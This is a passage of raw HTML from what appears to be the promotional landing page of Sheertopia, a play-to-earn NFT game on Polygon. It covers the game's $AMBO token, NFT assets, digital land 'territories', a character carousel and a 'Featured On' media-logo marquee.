stop-opacity="0"></stop></linearGradient></defs></svg><span class="absolute inset-0 h-fit w-fit m-auto text-xl">1</span></div><div class="lg:pl-7"><h3 class="whitespace-pre-wrap z-10 max-w-prose font-bold tracking-[12px] text-2xl pb-3 lg:pt-0 pt-3 text-shadow-primary lg:text-left text-center font-bruno">$AMBO TOKENS</h3><p class="max-w-prose whitespace-pre-wrap z-10 inherit lg:text-left text-center text-white"> The core of our ecosystem, enabling transactions and access to unique NFT assets and experiences</p></div><div class="absolute -bottom-[33px] h-[1.5px] w-10/12" style="background-image: linear-gradient(90deg, transparent, rgb(193, 61, 228), transparent);"></div></div><div class="flex lg:flex-row flex-col items-center relative mb-16"><div class="relative"><svg width="74" height="74" viewBox="0 0 84 84" fill="none" xmlns="http://www.w3.org/2000/svg" class="h-12 w-12"><circle cx="42" cy="42" r="41" stroke="url(#paint0_linear_2446_21253)" stroke-width="2"></circle> <defs><linearGradient id="paint0_linear_2446_21253" x1="84" y1="68.46" x2="16.8" y2="22.68" gradientUnits="userSpaceOnUse"><stop stop-color="#c13de4"></stop> <stop offset="1" stop-color="#c13de4" stop-opacity="0"></stop></linearGradient></defs></svg><span class="absolute inset-0 h-fit w-fit m-auto text-xl">2</span></div><div class="lg:pl-7"><h3 class="whitespace-pre-wrap z-10 max-w-prose font-bold tracking-[12px] text-2xl pb-3 lg:pt-0 pt-3 text-shadow-primary lg:text-left text-center font-bruno">NFT ASSETS</h3><p class="max-w-prose whitespace-pre-wrap z-10 inherit lg:text-left text-center text-white"> Earn $AMBO tokens to collect avatars, weapons, and tools, enhancing your digital exploration.</p></div><div class="absolute -bottom-[33px] h-[1.5px] w-10/12" style="background-image: linear-gradient(90deg, transparent, rgb(193, 61, 228), transparent);"></div></div><div class="flex lg:flex-row flex-col items-center relative mb-16"><div class="relative"><svg width="74" height="74" viewBox="0 0 84 84" fill="none" xmlns="http://www.w3.org/2000/svg" class="h-12 w-12"><circle cx="42" cy="42" r="41" stroke="url(#paint0_linear_2446_21253)" stroke-width="2"></circle> <defs><linearGradient id="paint0_linear_2446_21253" x1="84" y1="68.46" x2="16.8" y2="22.68" gradientUnits="userSpaceOnUse"><stop stop-color="#c13de4"></stop> <stop offset="1" stop-color="#c13de4" stop-opacity="0"></stop></linearGradient></defs></svg><span class="absolute inset-0 h-fit w-fit m-auto text-xl">3</span></div><div class="lg:pl-7"><h3 class="whitespace-pre-wrap z-10 max-w-prose font-bold tracking-[12px] text-2xl pb-3 lg:pt-0 pt-3 text-shadow-primary lg:text-left text-center font-bruno">EXCLUSIVE TERRITORIES</h3><p class="max-w-prose whitespace-pre-wrap z-10 inherit lg:text-left text-center text-white"> Invest in limited digital lands and earning rewards as others engage with your territory.</p></div><div class="absolute -bottom-[33px] h-[1.5px] w-10/12" style="background-image: linear-gradient(90deg, transparent, rgb(193, 61, 228), transparent);"></div></div></div></div><div class="w-full lg:w-1/2 h-[500px] md:h-[700px] lg:h-fit"><div class="absolute -right-[14rem] rotate-[5deg] z-20"><img data-aos="fade-left" data-aos-easing="linear" data-aos-duration="700" alt="character" loading="lazy" width="300" height="200" decoding="async" data-nimg="1" class="rounded-lg aos-init" srcset="pepe-lazer.png 1x, pepe-lazer-1.png 2x" src="pepe-lazer-1.png" style="color: transparent;"></div><div class="absolute -top-[7rem] lg:-top-[13rem] right-[7rem] lg:right-[1rem] rotate-[12deg]"><img data-aos="fade-right" data-aos-easing="linear" data-aos-duration="700" alt="character" loading="lazy" width="200" height="200" decoding="async" data-nimg="1" class="rounded-lg aos-init" srcset="doge-smart.png 1x, doge-smart-1.png 2x" src="doge-smart-1.png" style="color: transparent;"></div><div class="absolute top-[12rem] right-[12rem] rotate-[3deg]"><img data-aos-easing="linear" data-aos-duration="600" data-aos="fade-up-right" alt="character" loading="lazy" width="350" height="200" decoding="async" data-nimg="1" class="rounded-lg aos-init" srcset="pepe-colored.png 1x, pepe-colored-1.png 2x" src="pepe-colored-1.png" style="color: transparent;"></div><div class="absolute top-[10rem] -right-[2rem] -rotate-[26deg] z-10 "><img data-aos-easing="linear" data-aos-duration="600" data-aos="fade-up-left" alt="character" loading="lazy" width="250" height="200" decoding="async" data-nimg="1" class="bounce-animation rounded-lg aos-init" srcset="doge-card-1.png 1x, doge-card.png 2x" src="doge-card.png" style="color: transparent;"></div></div><svg width="164" height="79" viewBox="0 0 164 79" fill="none" xmlns="http://www.w3.org/2000/svg" class="lg:absolute left-0 top-0 hidden"><path d="M1 79V31L8.02154 24.5V5L12.5354 1H57.1723L61.6862 5H107.326L111.84 1H164" stroke="url(#268)" stroke-width="1"></path> <defs><radialGradient id="268" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(33 2.5) rotate(71.4309) scale(67.5148 141.089)"><stop stop-color="#c13de4"></stop> <stop offset="1" stop-color="#c13de4" stop-opacity="0"></stop></radialGradient></defs></svg></div></div><div class="flex flex-col justify-center items-center relative container mx-auto py-12 lg:py-32"><div class="lg:px-20 w-full rounded-xl"><div class="w-full flex h-auto items-center justify-between p-4 max-w-7xl mx-auto flex-col gap-5"><h2 class="whitespace-pre-wrap z-10 max-w-prose font-bold text-center text-4xl lg:text-[44px] leading-[49px] text-shadow-primary font-bruno">Sheertopia in Motion</h2><p class="max-w-prose whitespace-pre-wrap z-10 inherit text-2xl text-white">Sheertopia is a play-to-earn NFT game, blending engaging gameplay with blockchain technology for a unique, immersive experience.</p><div class="w-full h-full flex flex-col lg:flex-row py-6 lg:py-20"><div class="flex justify-between flex-wrap w-full"><div class="relative w-full h-fit"><img src="game-console-lambo.png" alt="video frame"><div class="absolute inset-0 m-auto h-fit w-fit"><button class="outline-none aspect-square rounded-full p-5 lg:p-8 border border-white bg-gradient-to-t from-[#2E1766] to-[#BD3CE1] opacity-60 transition duration-200 playButton_button_glow__S88xR" role="button"><span height="28" width="26"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512" width="26" height="28" fill="white" stroke="currentColor" class="w-5 h-5"><title>Play</title><path d="M73 39c-14.8-9.1-33.4-9.4-48.5-.9S0 62.6 0 80V432c0 17.4 9.4 33.4 24.5 41.9s33.7 8.1 48.5-.9L361 297c14.3-8.7 23-24.2 23-41s-8.7-32.2-23-41L73 39z"></path></svg></span></button></div></div><div class="flex lg:flex-row flex-col items-center justify-between w-full lg:px-12 pt-12"><div class="flex flex-col items-center lg:items-start aos-init" data-aos="fade-right" data-aos-easing="linear" data-aos-duration="700"><h3 class="whitespace-pre-wrap z-10 max-w-prose font-bold text-center text-white text-3xl lg:text-4xl font-bruno">Polygon Gaming</h3><p class="max-w-prose whitespace-pre-wrap z-10 inherit text-center text-2xl pt-6 lg:pt-12 text-white">Gameplay</p></div><div class="flex flex-col lg:pt-0 pt-6 aos-init" data-aos="fade-left" data-aos-easing="linear" data-aos-duration="700"><button preventscrollreset="true" class="inline-block font-medium text-center py-3 px-6 backdrop-blur-lg custom-blur-500 bg-white bg-opacity-20 border-gradient rounded-xl text-white uppercase hover:scale-[1.01] transition ease-in-out w-auto">PLay Now</button><a href="https://sheertopia.io/game"><button preventscrollreset="true" class="inline-block font-medium text-center py-3 px-6 backdrop-blur-lg custom-blur-500 bg-white bg-opacity-20 border-gradient rounded-xl text-white uppercase hover:scale-[1.01] transition ease-in-out w-auto mt-5">Download</button></a></div></div></div></div></div></div></div><div data-aos="fade-up" data-aos-anchor-placement="top-bottom" data-aos-duration="700" class="aos-init"><div class="w-full flex h-auto items-center justify-between p-4 container px-4 md:px-12 mx-auto"><div class="h-full w-full"><div class="swiper swiper-button swiper-initialized swiper-horizontal w-full text-white relative pb-12 swiper-backface-hidden" style="--swiper-pagination-color: #c23de5; --swiper-pagination-bullet-inactive-color: white; --swiper-pagination-bullet-inactive-opacity: 0.8; --swiper-pagination-bullet-size: 16px; --swiper-pagination-bullet-horizontal-gap: 6px;"><div class="swiper-wrapper" style="transition-duration: 0ms; transform: translate3d(-1470px, 0px, 0px); transition-delay: 0ms;"><div class="swiper-slide w-full h-auto" data-swiper-slide-index="0" style="width: 460px; margin-right: 30px;"><div class="mb-[12rem] lg:mb-[18rem] rounded-xl border-gradient" style="height: -webkit-fill-available;"><div class="w-full text-white flex flex-col items-center rounded-lg px-4 pt-12 pb-[8rem] lg:pb-[14rem] mb-[6rem] h-full"><h3 class="whitespace-pre-wrap z-10 max-w-prose font-bold text-center text-white text-3xl font-bruno">Spartan Doge</h3><div class="relative pt-8"><span class="max-w-prose whitespace-pre-wrap z-10 inherit relative text-lg leading-[2.4rem] text-center text-white">With a warrior's heart, Spartan Doge lives for the thrill of combat, questioning the very fabric of Sheertopia's society. His presence calls players to question their own beliefs and fight for what they deem just in a world of chaos</span><div class="absolute w-full h-[23rem] lg:h-[35rem] mx-auto left-0 right-0 lg:-bottom-[549px]"><img alt="character" loading="lazy" decoding="async" data-nimg="fill" sizes="100vw" srcset="spartan-doge.png 640w, spartan-doge-1.png 750w, spartan-doge-3.png 828w, spartan-doge-5.png 1080w, spartan-doge-4.png 1200w, spartan-doge-2.png 1920w, spartan-doge-7.png 2048w, spartan-doge-6.png 3840w" src="spartan-doge-6.png" style="position: absolute; height: 100%; width: 100%; inset: 0px; object-fit: contain; object-position: center top; color: transparent;"></div></div></div></div></div><div class="swiper-slide w-full h-auto" data-swiper-slide-index="1" style="width: 460px; margin-right: 30px;"><div class="mb-[12rem] lg:mb-[18rem] rounded-xl border-gradient" style="height: -webkit-fill-available;"><div class="w-full text-white flex flex-col items-center rounded-lg px-4 pt-12 pb-[8rem] lg:pb-[14rem] mb-[6rem] h-full"><h3 class="whitespace-pre-wrap z-10 max-w-prose font-bold text-center text-white text-3xl font-bruno">Zeus Pepe</h3><div class="relative pt-8"><span class="max-w-prose whitespace-pre-wrap z-10 inherit relative text-lg leading-[2.4rem] text-center text-white"> A vigilante for justice, Zeus Pepe fights to decentralize power in Sheertopia. Believing in his divine mission, he challenges players to join his cause against tyranny and strive for a balanced world.</span><div class="absolute w-full h-[23rem] lg:h-[35rem] mx-auto left-0 right-0 lg:-bottom-[549px]"><img alt="character" loading="lazy" decoding="async" data-nimg="fill" sizes="100vw" srcset="zeus-pepe-7.png 640w, zeus-pepe-3.png 750w, zeus-pepe.png 828w, zeus-pepe-2.png 1080w, zeus-pepe-5.png 1200w, zeus-pepe-1.png 1920w, zeus-pepe-6.png 2048w, zeus-pepe-4.png 3840w" src="zeus-pepe-4.png" style="position: absolute; height: 100%; width: 100%; inset: 0px; object-fit: contain; object-position: center top; color: transparent;"></div></div></div></div></div><div class="swiper-slide swiper-slide-prev w-full h-auto" data-swiper-slide-index="2" style="width: 460px; margin-right: 30px;"><div class="mb-[12rem] lg:mb-[18rem] rounded-xl border-gradient" style="height: -webkit-fill-available;"><div class="w-full text-white flex flex-col items-center rounded-lg px-4 pt-12 pb-[8rem] lg:pb-[14rem] mb-[6rem] h-full"><h3 class="whitespace-pre-wrap z-10 max-w-prose font-bold text-center text-white text-3xl font-bruno">Apollo "Lambo"</h3><div class="relative pt-8"><span class="max-w-prose whitespace-pre-wrap z-10 inherit relative text-lg leading-[2.4rem] text-center text-white">The beacon of hope, Apollo "Lambo" emerges as a visionary hero amidst chaos. His mysterious tattoo hints at untold stories, inviting players to uncover the secrets behind his nickname and embark on a quest filled with ancient legends.</span><div class="absolute w-full h-[23rem] lg:h-[35rem] mx-auto left-0 right-0 lg:-bottom-[549px]"><img alt="character" loading="lazy" decoding="async" data-nimg="fill" sizes="100vw" srcset="lambo.png 640w, lambo-5.png 750w, lambo-1.png 828w, lambo-3.png 1080w, lambo-2.png 1200w, lambo-4.png 1920w, lambo-6.png 2048w, lambo-7.png 3840w" src="lambo-7.png" style="position: absolute; height: 100%; width: 100%; inset: 0px; object-fit: contain; object-position: center top; color: transparent;"></div></div></div></div></div><div class="swiper-slide swiper-slide-active w-full h-auto" data-swiper-slide-index="3" style="width: 460px; margin-right: 30px;"><div class="mb-[12rem] lg:mb-[18rem] rounded-xl border-gradient" style="height: -webkit-fill-available;"><div class="w-full text-white flex flex-col items-center rounded-lg px-4 pt-12 pb-[8rem] lg:pb-[14rem] mb-[6rem] h-full"><h3 class="whitespace-pre-wrap z-10 max-w-prose font-bold text-center text-white text-3xl font-bruno">Princess Shibaa</h3><div class="relative pt-8"><span class="max-w-prose whitespace-pre-wrap z-10 inherit relative text-lg leading-[2.4rem] text-center text-white">Disguised as a boutique owner, Princess Shibaa's true identity is a Sheertopian princess with a heart of courage. Her journey from tragedy to strength inspires players to overcome adversity and fight for a brighter future.</span><div class="absolute w-full h-[23rem] lg:h-[35rem] mx-auto left-0 right-0 lg:-bottom-[549px]"><img alt="character" loading="lazy" decoding="async" data-nimg="fill" sizes="100vw" srcset="princess-shiba-2.png 640w, princess-shiba-1.png 750w, princess-shiba.png 828w, expanding-lambo-verse.png 1080w, princess-shiba-3.png 1200w, princess-shiba-4.png 1920w, princess-shiba-5.png 2048w, princess-shiba-6.png 3840w" src="princess-shiba-6.png" style="position: absolute; height: 100%; width: 100%; inset: 0px; object-fit: contain; object-position: center top; color: transparent;"></div></div></div></div></div><div class="swiper-slide swiper-slide-next w-full h-auto" data-swiper-slide-index="4" style="width: 460px; margin-right: 30px;"><div class="mb-[12rem] lg:mb-[18rem] rounded-xl border-gradient" style="height: -webkit-fill-available;"><div class="w-full text-white flex flex-col items-center rounded-lg px-4 pt-12 pb-[8rem] lg:pb-[14rem] mb-[6rem] h-full"><h3 class="whitespace-pre-wrap z-10 max-w-prose font-bold text-center text-white text-3xl font-bruno">Okami</h3><div class="relative pt-8"><span class="max-w-prose whitespace-pre-wrap z-10 inherit relative text-lg leading-[2.4rem] text-center text-white">Caught between family loyalty and ethical dilemmas, Okami's story is a complex tale of survival and morality. Players will navigate his struggles, facing challenges that test their resolve and question the essence of right and wrong.</span><div class="absolute w-full h-[23rem] lg:h-[35rem] mx-auto left-0 right-0 lg:-bottom-[549px]"><img alt="character" loading="lazy" decoding="async" data-nimg="fill" sizes="100vw" srcset="okami.png 640w, okami-3.png 750w, okami-1.png 828w, okami-4.png 1080w, okami-2.png 1200w, okami-5.png 1920w, okami-6.png 2048w, okami-7.png 3840w" src="okami-7.png" style="position: absolute; height: 100%; width: 100%; inset: 0px; object-fit: contain; object-position: center top; color: transparent;"></div></div></div></div></div><div class="swiper-slide w-full h-auto" data-swiper-slide-index="5" style="width: 460px; margin-right: 30px;"><div class="mb-[12rem] lg:mb-[18rem] rounded-xl border-gradient" style="height: -webkit-fill-available;"><div class="w-full text-white flex flex-col items-center rounded-lg px-4 pt-12 pb-[8rem] lg:pb-[14rem] mb-[6rem] h-full"><h3 class="whitespace-pre-wrap z-10 max-w-prose font-bold text-center text-white text-3xl font-bruno">Deimos</h3><div class="relative pt-8"><span class="max-w-prose whitespace-pre-wrap z-10 inherit relative text-lg leading-[2.4rem] text-center text-white">The tyrant Deimos represents the ultimate evil, ruling with fear and seeking power at any cost. Players must muster their courage to confront this formidable foe, embarking on a mission to free Sheertopia from his grasp.</span><div class="absolute w-full h-[23rem] lg:h-[35rem] mx-auto left-0 right-0 lg:-bottom-[549px]"><img alt="character" loading="lazy" decoding="async" data-nimg="fill" sizes="100vw" srcset="deimos.png 640w, deimos-3.png 750w, deimos-4.png 828w, deimos-2.png 1080w, deimos-1.png 1200w, deimos-6.png 1920w, deimos-5.png 2048w, deimos-7.png 3840w" src="deimos-7.png" style="position: absolute; height: 100%; width: 100%; inset: 0px; object-fit: contain; object-position: center top; color: transparent;"></div></div></div></div></div></div></div></div></div></div><section class="flex-col justify-center py-12 smooth-autoplay"><div class="flex items-center py-5 justify-center w-full"><h2 class="whitespace-pre-wrap z-10 max-w-prose font-bold text-center text-4xl lg:text-[44px] leading-[49px] text-shadow-primary pb-14 font-bruno">Featured On</h2></div><div class="w-full"><div class="relative overflow-hidden lg:py-4"><div class="marquee-container " style="--pause-on-hover: paused; --pause-on-click: paused; --width: 100%; --transform: none;"><div class="marquee" style="--play: running; --direction: normal; --duration: 51.84s; --delay: 0s; --iteration-count: infinite; --min-width: 100%;"><div class="initial-child-container"><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href="https://www.youtube.com/watch?v=vGN7uJS7N8c&amp;t=2s"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="apple-logo" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="apple-logo.png 1x" src="apple-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href="https://polygon.technology/"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Ploygon Blockchain" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="polygon_gray.png 1x" src="polygon_gray.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href="https://www.binance.com/hu/live/video?roomId=2127039"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="binance-logo" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="binance-logo.png 1x" src="binance-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href="https://finance.yahoo.com/news/project-lambo-announces-trailer-release-210000369.html"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Yahoo-Finances" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Yahoo-Finances.png 1x" src="Yahoo-Finances.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href="https://www.youtube.com/watch?v=vGN7uJS7N8c&amp;t=2s"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="primevideo-logo" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="primevideo-logo.png 1x" src="primevideo-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href="https://www.benzinga.com/pressreleases/23/02/g30995552/project-lambo-announces-new-trailer-release-of-video-games-through-ai-technology"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Benzinga" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Benzinga.png 1x" src="Benzinga.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href="https://www.digitaljournal.com/pr/news/project-lambo-the-game-that-proposes-a-new-era-of-video-games-through-ai-technology-releases-its-new-trailer"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Digital-Journal" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Digital-Journal.png 1x" src="Digital-Journal.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href=""><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="El-Sol-de-las-Americas" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="El-Sol-de-las-Americas.png 1x" src="El-Sol-de-las-Americas.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href=""><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="El..Siglo.." loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="El.png 1x" src="El.png" style="color: transparent; object-fit: cover;"></div></a></div></div></div><div class="marquee" style="--play: running; --direction: normal; --duration: 51.84s; --delay: 0s; --iteration-count: infinite; --min-width: 100%;"><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href="https://www.youtube.com/watch?v=vGN7uJS7N8c&amp;t=2s"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="apple-logo" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="apple-logo.png 1x" src="apple-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href="https://polygon.technology/"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Ploygon Blockchain" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="polygon_gray.png 1x" src="polygon_gray.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href="https://www.binance.com/hu/live/video?roomId=2127039"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="binance-logo" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="binance-logo.png 1x" src="binance-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href="https://finance.yahoo.com/news/project-lambo-announces-trailer-release-210000369.html"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Yahoo-Finances" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Yahoo-Finances.png 1x" src="Yahoo-Finances.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href="https://www.youtube.com/watch?v=vGN7uJS7N8c&amp;t=2s"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="primevideo-logo" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="primevideo-logo.png 1x" src="primevideo-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href="https://www.benzinga.com/pressreleases/23/02/g30995552/project-lambo-announces-new-trailer-release-of-video-games-through-ai-technology"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Benzinga" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Benzinga.png 1x" src="Benzinga.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href="https://www.digitaljournal.com/pr/news/project-lambo-the-game-that-proposes-a-new-era-of-video-games-through-ai-technology-releases-its-new-trailer"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Digital-Journal" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Digital-Journal.png 1x" src="Digital-Journal.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href=""><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="El-Sol-de-las-Americas" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="El-Sol-de-las-Americas.png 1x" src="El-Sol-de-las-Americas.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href=""><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="El..Siglo.." loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="El.png 1x" src="El.png" style="color: transparent; object-fit: cover;"></div></a></div></div></div></div></div><div class="w-full"><div class="relative overflow-hidden lg:py-4"><div class="marquee-container " style="--pause-on-hover: paused; --pause-on-click: paused; --width: 100%; --transform: none;"><div class="marquee" style="--play: running; --direction: reverse; --duration: 51.84s; --delay: 0s; --iteration-count: infinite; --min-width: 100%;"><div class="initial-child-container"><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href=""><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Ian103fm" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Ian103fm.png 1x" src="Ian103fm.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href=""><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="La-Mecha" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="La-Mecha.png 1x" src="La-Mecha.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href=""><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Murcia.com" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Murcia.png 1x" src="Murcia.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href=""><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="primevideo-logo" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="primevideo-logo.png 1x" src="primevideo-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href=""><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="roku-logo" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="roku-logo.png 1x" src="roku-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href=""><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="SIGLO-XXI" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="SIGLO-XXI.png 1x" src="SIGLO-XXI.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href="https://www.streetinsider.com/Globe+Newswire/Project+Lambo+Announces+New+Trailer+Release+of+Video+Games+through+AI+Technology/21253163.html"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Streetinsider" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Streetinsider.png 1x" src="Streetinsider.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href=""><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="ucl-logo" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="ucl-logo.png 1x" src="ucl-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href="https://www.immutable.com/blog/what-is-immutablex"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="immutable-x-logo" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="immutabl-x-logo-gray.png 1x" src="immutabl-x-logo-gray.png" style="color: transparent; object-fit: cover;"></div></a></div></div></div><div class="marquee" style="--play: running; --direction: reverse; --duration: 51.84s; --delay: 0s; --iteration-count: infinite; --min-width: 100%;"><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href=""><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Ian103fm" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Ian103fm.png 1x" src="Ian103fm.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href=""><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="La-Mecha" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="La-Mecha.png 1x" src="La-Mecha.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href=""><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Murcia.com" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Murcia.png 1x" src="Murcia.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href=""><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="primevideo-logo" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="primevideo-logo.png 1x" src="primevideo-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href=""><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="roku-logo" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="roku-logo.png 1x" src="roku-logo.png" style="color: transparent; object-fit: 